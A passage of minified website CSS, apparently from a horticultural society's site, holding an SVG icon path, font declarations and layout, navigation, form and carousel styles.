.049.019-.048.388.003.747-.123%201.105-.247.761-.264%201.243-.208%201.453-.07zm8.391%200a3.77%203.77%200%200%200%20.8.278c.038.008.029.037.01.046a2.37%202.37%200%200%201-1.338.281c-.367-.034-.957-.304-.971-.56-.016-.305.879-.33%201.499-.045zm-4.512-2.164c.385.277.596.897.501%201.423-.041.232-.209.4-.444.433-.096.013-.164.039-.218.119-.116.169-.283.242-.484.197-.535-.119-1.031-.605-1.126-1.075-.069-.34.06-.63.397-.72.225-.06.44-.151.595-.325.211-.238.482-.251.78-.052zm-5.517%201.724c.059.088.092.167-.089.259-.538.274-1.61.253-2.495-.634-.022-.022-.027-.045-.013-.056l.021-.007%201.075-.104c.748-.07%201.338.3%201.5.543zm11.573-.442l1.035.305c.036.011.031.04-.004.064-.961.651-2.062.611-2.654.056-.039-.037-.027-.074.015-.105.484-.363%201.015-.491%201.608-.319zm-5.712-2.5c.819.661%201.399%201.056%201.676%201.729.086.21.354%201.187-.518.684-1.121-.647-1.213-2.15-1.21-2.401%200-.031.016-.041.052-.012zm7.811%201.416c.039.008.037.041%200%20.072-.993.842-1.63.654-1.796.568-.026-.014-.036-.032-.02-.067.199-.427.74-.804%201.816-.574zM4.57%2013.902l.02.009c.16.115.344.276.767.415.855.28%201.17.821%201.269%201.077.038.099.026.155-.064.148-1.512-.129-1.984-1.472-2.017-1.616-.003-.014.001-.025.009-.029l.016-.002zm14.404-.974c.016%200%20.028.003.032.009.007.012-.01.024-.017.029-.455.323-.74.751-.95%201.256-.238.574-.484.952-.841%201.196-.191.131-.336.057-.374-.176-.191-1.163%201.001-2.304%202.15-2.314zm1.707.291l-.693%201.173c-.332.461-.783.767-1.328.929-.22.066-.29-.019-.22-.222.447-1.293%201.575-1.477%202.18-1.882l.032-.019c.023-.012.037.011.03.021zm-13.41.122c.346.389%201.076.527%201.232%201.125.115.438-.252.49-.581.252-.496-.359-.622-.935-.72-1.331-.02-.081.014-.107.069-.045zm5.595-.786c.058.917-.582%201.89-1.492%202.034-.224.039-.32-.008-.229-.234.209-.516.647-.828%201.043-1.128.249-.189.47-.402.634-.669.022-.037.043-.028.044-.003zm-7.615.088l.019.014c.212.225.472.363.722.54%201.015.719%201.097%201.449.634%201.34-.756-.177-1.26-1.037-1.401-1.862-.001-.017.003-.029.011-.033h.015zm5.401-.974c.082.751.227%201.318-.183%201.949-.111.171-.218.259-.306.29-.173.061-.236-.08-.255-.338-.07-.932.496-1.601.695-1.917.02-.031.045-.024.049.016zm4.771.111c.423.731.039%201.435-.004%201.508-.112.187-.279.277-.499.241a.35.35%200%200%200-.292.068c-.162.123-.349.14-.518.03-.616-.398-.815-1.026-.735-1.449a.53.53%200%200%201%20.523-.48c.307-.021.265.111.687-.146.335-.189.646-.103.837.229zm-7.695-1.205c.546.768.84%201.129.933%201.671.07.413-.043.857-.243.765-.363-.171-.715-.638-.818-1.321-.055-.369-.035-.737.055-1.101.012-.049.045-.053.073-.014zm14.011%201.003c.041.008.044.043.021.062-1.002.857-2.027%201.028-2.511.925-.24-.051-.301-.187-.17-.342.551-.649%201.632-.844%202.659-.645zm-17.752-.273c.31.059.513.058.882.08%201.265.074%201.964.935%201.391%201.111-.226.07-.631.036-1.133-.217-.464-.233-.824-.548-1.156-.941-.018-.022-.009-.038.015-.034zm7.846-1.18c.281.125.18.222.675.192.385-.01.618.211.628.593.023.842-.652%201.283-.725%201.327-.189.112-.378.114-.555-.021-.089-.068-.176-.095-.29-.076-.201.033-.374-.04-.471-.216-.352-.638-.227-1.285.046-1.62.221-.272.471-.277.691-.179zm6.247.27c-.098.442-.139%201.154-.67%201.511-.369.248-.426.21-.387-.234.045-.507.45-1.103%201.004-1.328.036-.015.066-.005.053.051zm3.49-.724c.03-.004.04.014.022.032-.225.242-.336.422-.56.737-.669.943-1.942%201.256-1.776.617.062-.239.316-.579.823-.883.468-.282.952-.427%201.492-.503zM4.801%209.347l.03.011.091.051.853.461c.905.531.901%201.705-.006%201.139-.492-.307-.56-.629-.991-1.613-.007-.016-.009-.037.004-.045l.018-.003zm-1.399.103l.036.014.75.37c.466.228.731.602.821%201.103.012.066-.003.1-.089.098-.528-.017-1.303-.424-1.555-1.51-.015-.063-.004-.086.037-.075zm10.132.123c.892.614%201.242%201.695.477%201.393-.514-.203-.872-.746-1.304-1.227-.182-.202-.39-.376-.63-.509-.03-.017-.026-.048.006-.051a2.15%202.15%200%200%201%201.451.394zM8.045%208.437c.292.383.315%201.036.065%201.523a.47.47%200%200%201-.53.27c-.097-.015-.175.004-.252.066-.164.131-.348.153-.532.05-.487-.273-.811-.891-.762-1.377.035-.352.239-.556.595-.544a1.09%201.09%200%200%200%20.639-.165c.278-.17.546-.104.777.178zm3.284.267l-.522.931c-.603.995-1.854%201.049-1.21.05.336-.521.849-.676%201.694-1.033.037-.016.064.001.038.052zm3.296.092l.025.003.616.239c.376.178.778.455.997.931.229.496-.06.475-.283.394-.481-.176-.805-.537-1.002-.898l-.369-.623c-.008-.013-.008-.027%200-.036l.016-.009zm4.118-.626c.178.155.363.242.6.274.324.043.488.263.485.626-.021.48-.424.998-.93%201.216a.47.47%200%200%201-.583-.124c-.065-.073-.137-.107-.237-.108-.211-.002-.367-.101-.443-.296-.2-.516-.052-1.197.298-1.542.253-.249.542-.279.81-.046zm-1.981-.821c.282.493.465%201.015.45%201.59-.021.796-.407%201.165-.705.709-.307-.469-.194-1.105-.075-1.446l.257-.849c.013-.055.051-.043.073-.004zm-7.658-.137a5.42%205.42%200%200%200%20.23.815c.248.701.166%201.191.028%201.468-.305.611-.602.195-.743-.316-.223-.806.317-1.72.448-1.968.013-.025.032-.022.037.001zm12.039.622l-.12.751a1.26%201.26%200%200%201-.731.962c-.045.023-.07.008-.087-.026-.128-.255-.095-1.14.878-1.722.036-.021.067-.014.059.034zm-8.45-.659l.458.467c.611.531.887%201.065.89%201.345.001.082-.022.308-.478.118-.709-.296-1.108-1.251-.945-1.936.01-.041.029-.04.074.007zm3.025-.827c.362.306.523.94.387%201.458-.06.228-.24.383-.477.397-.096.006-.166.026-.227.101-.129.16-.301.219-.498.159-.524-.16-.98-.684-1.037-1.16-.042-.344.11-.624.453-.687.229-.042.451-.116.618-.278.23-.221.501-.213.782.009zm-4.6-.109c.237.194.115.261.6.362.374.091.54.365.448.736-.203.818-.972%201.067-1.054%201.09a.46.46%200%200%201-.53-.165c-.068-.088-.144-.137-.259-.149-.203-.021-.35-.136-.397-.331-.169-.707.125-1.298.478-1.551.286-.204.529-.144.714.008zm-6.289.188l.03.013c.176.104.527.274.772.394.671.328.846.982.816%201.196-.303.026-.917-.119-1.38-.863-.188-.301-.27-.59-.276-.698-.001-.024.005-.037.016-.042h.022zm1.648-.084c.721.052%201.53.463%201.77%201.137.221.622-.305.463-.642.223-.515-.367-.443-.595-1.147-1.321-.022-.023-.01-.041.018-.039zm12.763-.118c-.169.233-.246.401-.406.698-.333.618-.756.846-1.038.928-.294.086-.47.054-.436-.207.028-.213.212-.535.618-.852.375-.293.779-.47%201.239-.593.026-.007.036.008.023.026zM7.452%204.448c.558.222%201.191%201.025%201.384%201.682.314%201.071-.719.885-1.277-.533-.144-.364-.194-.74-.136-1.131l.006-.012.011-.007.013.001zm10.329.025c.096.633.009%201.225-.337%201.756l-.112.157-.691.393-.026-.123c-.091-.493-.016-1.012.485-1.555l.584-.665c.058-.066.086-.045.098.037zm-3.815.06c-.179%201.046-.713%201.779-1.098%202.021-.319.201-.623.114-.559-.38.14-1.082.958-1.395%201.561-1.75.099-.058.118-.023.096.108zm.592-.052l.062.232.062.234c.106.43.147.859-.238%201.231-.164.158-.252-.416-.255-.619-.005-.374.123-.728.324-1.086.016-.029.038-.022.045.007zm-3.946-.095l-.142.829c-.121.572-.585.825-.737.877-.028.01-.048%200-.055-.021-.18-.533.094-1.264.855-1.721.062-.037.09-.025.079.037zm1.486-.99l.093%201.007c.058.611-.17%201.106-.626%201.508-.043.038-.072.054-.112-.001-.398-.557-.287-1.74.54-2.53.077-.074.099-.044.105.016zm3.626.157c.69.968.357%201.847.112%202.194-.238.339-.691.263-.595-.607.069-.624.332-.911.398-1.56.006-.06.052-.073.085-.027z'%20fill='%2396ada3'/%3E%3C/svg%3E")}body{color:#3b3630;-webkit-font-smoothing:antialiased}body:after{border:0!important;clip:rect(0 0 0 0)!important;height:.0625rem!important;margin:-.0625rem!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:.0625rem!important;content:'mobile'}@media screen and (min-width:30em){body:after{content:'mobileLandscape'}}@media screen and (min-width:46.25em){body:after{content:'tablet'}}@media screen and (min-width:61.25em){body:after{content:'desktop'}}input[type=text]{padding:.3125rem .625rem;background-color:#e7eeed;border:1px solid #b5cbc8;border-radius:0;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem;margin-bottom:.625rem;width:100%;min-height:2.625em}input::-webkit-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input::-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-ms-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input[placeholder]{text-overflow:ellipsis}ul{list-style-type:square;margin:0 0 .625rem;padding:0}ul li{margin:0 0 .625rem 1.5rem;padding:0;font-size:inherit}.list-inline>li,.list-unstyled>li{margin-left:0}.list-inline,.list-unstyled{padding:0;list-style:none;margin:0}.list-inline>li{display:inline-block;margin-right:.809rem}.list-inline>li:last-child{margin-right:0}@font-face{font-family:'RHS Headline';font-weight:600;size-adjust:97%;src:local("Georgia Bold")}@font-face{font-family:'RHS Regular';font-weight:600;size-adjust:88%;src:local("Arial Bold")}@font-face{font-family:'RHS Regular';font-weight:400;size-adjust:90%;src:local("Arial")}@font-face{font-family:'RHS Regular';font-weight:300;size-adjust:88%;src:local("Arial")}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.ttf) format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@media(min-width:46.25em){.text-tight h6{margin-bottom:.5rem}}p.summary{margin-top:0;margin-bottom:1.5rem}@media(min-width:46.25em){p.summary{margin-bottom:2rem}}.l-row{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-layout::after,.l-module::after,.l-row::after{clear:both;content:"";display:table}.l-row--space{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--compact{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact>[class*=l-col-]>.l-module{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}.l-row--compact.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}.l-row--compact.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}.l-col-xs-12,.l-col-xs-3,.l-col-xs-9{position:relative;float:left;min-height:1px;width:25%}.l-col-xs-12,.l-col-xs-9{width:75%}.l-col-xs-12{width:100%}@media(min-width:30em){.l-col-sm-12,.l-col-sm-5,.l-col-sm-7{position:relative;float:left;min-height:1px;width:41.6666666667%}.l-col-sm-12,.l-col-sm-7{width:58.3333333333%}.l-col-sm-12{width:100%}}@media(min-width:46.25em){.l-col-md-6,.l-col-md-8{position:relative;float:left;min-height:1px;width:50%}.l-col-md-8{width:66.6666666667%}}@media(min-width:61.25em){.l-col-lg-6{position:relative;float:left;min-height:1px;width:50%}.l-col-lg--pull-6{right:50%}.l-col-lg--push-6{left:50%}}.l-col-centered{display:block;float:none;margin-left:auto;margin-right:auto}.l-layout{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-module{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x)*.5)}.l-module:first-child{margin-top:0}.l-module__content>:last-child{margin-bottom:0}.loading{position:relative;display:block;padding-top:.1px;min-height:16rem}.loading__message{display:block;margin-top:-60px;font-weight:600;transform:translate(-50%,-50%)}.loading__message:before{content:'Loading'}.loading:before,.loading__message{position:absolute;top:50%;left:50%;z-index:1000}.loading:before{height:50px;width:50px;border-radius:100%;border:5px solid rgba(87,138,131,.3);border-bottom-color:#578a83;margin-top:-25px;margin-left:-25px;animation:spin 1s linear 0s infinite;content:''}.responsive-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden}.responsive-image img{display:block;width:100%;height:auto}.responsive-image--4x3{aspect-ratio:4/3}.responsive-image--no-placeholder{background-color:transparent;background-image:none}.section{margin-top:1.5rem}@media screen and (min-width:46.25em){.section{margin-top:2.5rem}}.section__container{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.mobile-nav::after,.mobile-nav__group li::after,.section__container::after,.wrapper::after{clear:both;content:"";display:table}@media(min-width:30em){.section__container{padding:0 1rem}}@media(min-width:46.25em){.section__container{padding:0 2rem}}@media(min-width:61.25em){.section__container{padding:0 3rem}}.section--flush{margin-top:0}.wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}@media(min-width:30em){.wrapper{padding:0 1rem}}@media(min-width:46.25em){.wrapper{padding:0 2rem}}@media(min-width:61.25em){.wrapper{padding:0 3rem}}.mega-menu{display:none}@media screen and (min-width:61.25em){.mega-menu{position:relative;display:block}}.mega-menu__outer{height:0;overflow:hidden}.mega-menu__inner{padding-top:2rem;background-color:#e7eeed;border-bottom:1px solid #006e50}.mega-menu__close{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;position:absolute;top:100%;left:50%;display:none;width:6.8rem;padding:.25rem 1rem .5rem;margin-left:-3.25rem;font-size:1.125rem;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;line-height:1;text-transform:uppercase;text-decoration:none;text-align:center;background-color:#e7eeed;white-space:nowrap;z-index:2}.mega-menu__close .fa{font-weight:700;font-size:1.25rem;margin-left:.1875rem}.mobile-nav{position:relative}@media(min-width:61.25em){.mobile-nav{display:none!important}}.mobile-nav__outer{height:0;overflow:hidden;background-color:#e7eeed}.mobile-nav__panel{display:none;font-size:1.125rem}.mobile-nav__panel[data-type=menu]:after{position:absolute;right:0;bottom:0;left:0;content:'';height:5px;background-color:#006e50}.mobile-nav__group{padding:0;margin:0;list-style:none;display:block;width:100%;border-bottom:5px solid transparent}.mobile-nav__group>li{margin-left:0}.mobile-nav__group li{border-top:1px solid #b5cbc8;margin:0;clear:both}.mobile-nav__group--1,.mobile-nav__group--2{position:absolute;top:0;left:0;display:none}.mobile-nav__group--2{left:100%}li.mobile-nav__item--half{float:left;width:50%;clear:none}li.mobile-nav__item--half:first-child{border-right:1px solid #b5cbc8}.mobile-nav__root{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.mobile-nav__root--haschild{font-weight:900}.mobile-nav__root--haschild:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.mobile-nav__root--action{color:#e83458}.mobile-nav__sub{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.mobile-nav__sub--external:after,.mobile-nav__sub--search:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--search:after{content:""}.mobile-nav__sub--forward:after,.mobile-nav__sub--identify:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--haschild{float:left;width:86%;font-weight:900}.mobile-nav__sub--forward{float:right;width:14%;font-weight:900;border-left:1px solid #578a83}.mobile-nav__sub--forward:after{content:"";font-weight:900}.mobile-nav__sub--back{font-weight:900}.mobile-nav__sub--back:before{content:"";margin-right:.5em;font-family:"Font Awesome 5 Pro";font-weight:900}.nav-dropdown{padding:.625rem;background-color:#e7eeed}@media(min-width:61.25em){.nav-dropdown{display:none}}.nav-dropdown--full{display:none;padding:1.25rem;background-color:rgba(0,0,0,.6)}#content:not(.is-menu-scrolled):not(.is-menu-always-sticky) .nav-dropdown--full{display:none!important}@media(max-width:61.1875em){.nav-dropdown--full{display:none!important}}.nav-form-button{color:#006e50;border:1px solid transparent;padding:.5rem .25rem;display:block;float:right;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;font-size:1.125rem;text-align:center;line-height:1.125;text-decoration:none}@media(min-width:30em){.nav-form-button{padding-right:.75rem;padding-left:.75rem}}.nav-form-button:after{font-weight:900}.nav-form-button--action{color:#006e50;border:1px solid transparent}.nav-form-button--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--join:after,.nav-form-button--nav:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--join{background-color:#e83458;border:1px solid #e83458;color:#fff}.nav-form-button--join:after{content:"";margin-left:.4em}.nav-form-button--fw{width:1.875em;text-align:center}@media(min-width:30em){.nav-form-button--fw{width:2.5em}}.nav-site{position:relative;-webkit-backface-visibility:hidden}.nav-site__outer{position:relative;background-color:transparent}.nav-site__outer:before{content:'';position:absolute;bottom:0;width:100%;height:1px;background:#b5cbc8}.nav-site__wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.nav-site__wrapper::after,.secondary-nav .secondary-nav__content::after{clear:both;content:"";display:table}@media(min-width:30em){.nav-site__wrapper{padding:0 1rem}}@media(min-width:46.25em){.nav-site__wrapper{padding:0 2rem}}@media(min-width:61.25em){.nav-site__wrapper{padding:0 3rem}}.nav-site__list{padding:0;list-style:none;position:relative;margin:0;display:none}.nav-site__list>li,.plants-button-list>li{margin-left:0}@media(min-width:61.25em){.nav-site__list{display:block}}.nav-site__list--alt{display:block}.nav-site__list--ext{display:none;float:right;font-size:1rem}@media(min-width:61.25em){.nav-site__list--ext{display:block}}.nav-site__item{float:left;margin-bottom:0}.nav-site__list--alt .nav-site__item{display:none}.nav-site__link{font-size:1.0135135135rem;display:block;height:48px;min-width:48px;padding:0 .75em;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#006e50;line-height:48px;text-decoration:none}@media screen and (min-width:46.25em){.nav-site__link{font-size:1.0416666667rem}}@media screen and (min-width:61.25em){.nav-site__link{font-size:1.1458333333rem}}.nav-site__link:visited{color:#006e50}@media(min-width:46.25em){.nav-site__link{position:relative;height:64px;line-height:52px;min-width:52px;color:#006e50;border:1px solid transparent}}.nav-site__link--home:after{content:"";font-size:30px;font-family:rhs-icons}.nav-site__link--nav:after,.nav-site__link--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-site__link--search:after{content:""}.nav-site__link--user:after{content:"";position:relative;top:-.0625em;font-family:rhs-icons;font-size:1rem}@media(min-width:61.25em){.nav-site__link--user:after{margin-left:.4em}}.nav-site__list--alt .nav-site__link{margin-right:1px;padding:0;width:40px;font-weight:400;font-size:1.25rem;text-align:center}.nav-site__toolbar{display:none}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li>a{-webkit-border-top-right-radius:78px;-webkit-border-bottom-right-radius:78px;-moz-border-radius-topright:78px;-moz-border-radius-bottomright:78px;border-top-right-radius:78px;border-bottom-right-radius:78px}.secondary-nav{position:relative;z-index:0;overflow:hidden;background:#e7eeed;width:100%}.secondary-nav .secondary-nav__content{max-width:74rem;margin:0 auto;padding:0;background:#e7eeed;position:relative;overflow:hidden;z-index:2}@media screen and (max-width:30em){.secondary-nav .secondary-nav__content{min-width:0}}.secondary-nav>.secondary-nav__content>ul{font-size:1rem;width:2000px;list-style-type:none;margin:0;padding:0;display:block;position:relative}.secondary-nav .breadcrumb-bg{width:50%;position:absolute;top:0;left:0;min-height:39px;z-index:1;background-color:#b5cbc8}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one>a{background-color:#b5cbc8}.secondary-nav>.secondary-nav__content>ul>li{border-left:1px solid #fff;margin:0;padding:0;float:left;width:auto;min-height:39px}.secondary-nav>.secondary-nav__content>ul.present-nav>li>a{background-color:#e7eeed}.secondary-nav>.secondary-nav__content>ul>li:first-child{border-left:none}.secondary-nav>.secondary-nav__content>ul>li>a{display:block;height:39px;color:#006e50;text-decoration:none}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav{z-index:4}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li{border:0;position:relative;height:39px;overflow:hidden}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li>a{display:block;padding:0 14px 0 12px;line-height:78px;height:78px;margin-top:-19px;border-right:1px solid #fff;position:relative}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one a{color:#3b3630;z-index:6;font-weight:700}.secondary-nav>.secondary-nav__content>ul.present-nav{left:-12px;z-index:3;position:relative}.secondary-nav>.secondary-nav__content>ul.present-nav li a{padding:0 8px;line-height:39px}.secondary-nav>.secondary-nav__content>ul.present-nav li:first-child a{padding-left:21px}.form-control,input.form-control{height:2.6875rem;width:100%;display:block;min-height:auto;padding:.5rem;color:#464a4c;line-height:1.25;background-color:#fff;background-image:none;border:1px solid #b5cbc8;box-shadow:none;box-sizing:border-box;outline:0}.form-control::-webkit-input-placeholder,input.form-control::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){.form-control::-webkit-input-placeholder,input.form-control::-webkit-input-placeholder{font-size:1.125rem}}.form-control::-moz-placeholder,input.form-control::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){.form-control::-moz-placeholder,input.form-control::-moz-placeholder{font-size:1.125rem}}.form-control:-moz-placeholder,input.form-control:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){.form-control:-moz-placeholder,input.form-control:-moz-placeholder{font-size:1.125rem}}.form-control:-ms-input-placeholder,input.form-control:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){.form-control:-ms-input-placeholder,input.form-control:-ms-input-placeholder{font-size:1.125rem}}.form-control::-ms-expand,input.form-control::-ms-expand{background-color:transparent;border:0}.form-btn__icon{font-size:.85em;font-weight:400}.form-btn__icon i[class^=fa]{line-height:1;vertical-align:baseline}.form-btn__text+.form-btn__icon{padding-left:.5em}.form-btn--input-group{height:2.6875rem;min-width:2.6875rem;margin-bottom:0}.form-btn--outline{color:#e83458;background:#fff;border:1px solid #e83458}.form-input,.form-input-group{position:relative;margin-bottom:.809rem}.form-input{font-size:1.25rem}.form-input-group .form-input{margin-bottom:0}.form-input-group{display:table;width:100%}.form-input-group__control{position:relative;display:table-cell;width:100%}.form-input-group__btn{display:table-cell;width:1%;vertical-align:top}.form-input-group__btn .form-btn{padding-right:1rem;padding-left:1rem;position:relative;width:100%;margin-right:0;border-radius:0;z-index:1}.form-input-group .form-control{position:relative;margin-bottom:0;border-right:none}.back-to-top{position:fixed;right:20px;bottom:20px;height:40px;width:40px;visibility:hidden;opacity:0;line-height:40px;color:#fff;text-align:center;background-color:rgba(0,0,0,.8);border-radius:.375rem;z-index:999;-webkit-backface-visibility:hidden}.band{background-color:#e7eeed;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}.band--inner{border-left-width:1px;border-right-width:1px;border-left-style:solid;border-right-style:solid}.band--tone-action{background-color:#fbebf2;border-color:#a5195a}.button__icon{margin-left:-.5rem;font-size:.85em;font-weight:400}.button__icon[class*=button__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.button__icon--right:after{content:""}.button__text+.button__icon{padding-left:.25rem;margin-left:0;margin-right:-.25em}.button--small .button__icon{margin-left:-.125rem}.button--small .button__text+.button__icon{padding-left:.125rem;margin-left:0;margin-right:-.125em}.button--link{color:#e83458;border:0;background:0 0;padding:0}.button--w-100{display:flex;width:100%}.button--w-100 .button__text{flex-basis:100%;text-align:center}.carousel{position:relative;padding:0 3rem}.carousel__items--4x3{aspect-ratio:4/3}.carousel__item{overflow:hidden}.carousel__item .image-overlay{z-index:1}.carousel .carousel__items .carousel__item img{-webkit-backface-visibility:hidden}.carousel--gallery{padding:0}.carousel-nav{position:absolute;top:50%;right:0;left:0;height:0;z-index:2}.carousel-nav__next,.carousel-nav__prev{display:block;color:#006e50;transform:translateY(-50%);text-decoration:none}.carousel-nav__prev{float:left}.carousel-nav__next{float:right}.carousel-nav__icon{font-size:6rem}.carousel-nav--responsive .carousel-nav__icon{font-size:3.5rem}@media(min-width:30em){.carousel-nav--responsive .carousel-nav__icon{font-size:6rem}}.carousel-nav--tint .carousel-nav__next,.carousel-nav--tint .carousel-nav__prev{margin-top:0;line-height:.7;color:#fff;background-color:rgba(0,0,0,.6)}.carousel-nav--tint .carousel-nav__icon{display:block;margin-top:.2rem;font-family:courier,monospace;line-height:.8;transform:scale(.5,1)}input::-webkit-calendar-picker-indicator{display:none}.heading-link{display:inline-block;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#e83458}.heading-link--forward{position:relative;padding-right:1rem}.heading-link--forward:before{position:absolute;top:50%;right:0;display:block;content:"";margin-top:-.1rem;font-family:"Font Awesome 5 Pro";font-weight:900;transform:translateY(-50%)}.image-frame{aspect-ratio:16/9;overflow:hidden;box-shadow:inset 0 0 0 1px #b5cbc8}.image-frame--4x3{aspect-ratio:4/3}.image-frame .responsive-image img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.image-overlay{padding-right:.5rem;padding-left:.5rem;position:absolute;top:0;width:100%;margin:0;background-color:#37aa46;color:#3b3630}.image-overlay--bottom{top:auto;bottom:0}.image-overlay--large{padding:3px 12px}.image-overlay--tint{background-color:rgba(0,0,0,.6);color:#fff}.label{padding:.25em .4em;display:inline-block;margin-right:.5rem;color:#3b3630;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:400;font-size:.822590304rem;line-height:1.215672;text-align:center;text-decoration:none;white-space:nowrap;vertical-align:baseline;background-color:#e7eeed}@media screen and (min-width:46.25em){.label{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.label{font-size:.9548611111rem;line-height:1.0472727273}}.panel{width:100%;background-color:#e7eeed}.panel__content{padding:.809rem}@media screen and (min-width:30em){.panel__content{padding:1.618rem}}.panel--alt{background-color:#dcefe2;border-color:#37aa46}.site-header{border-bottom:1px solid 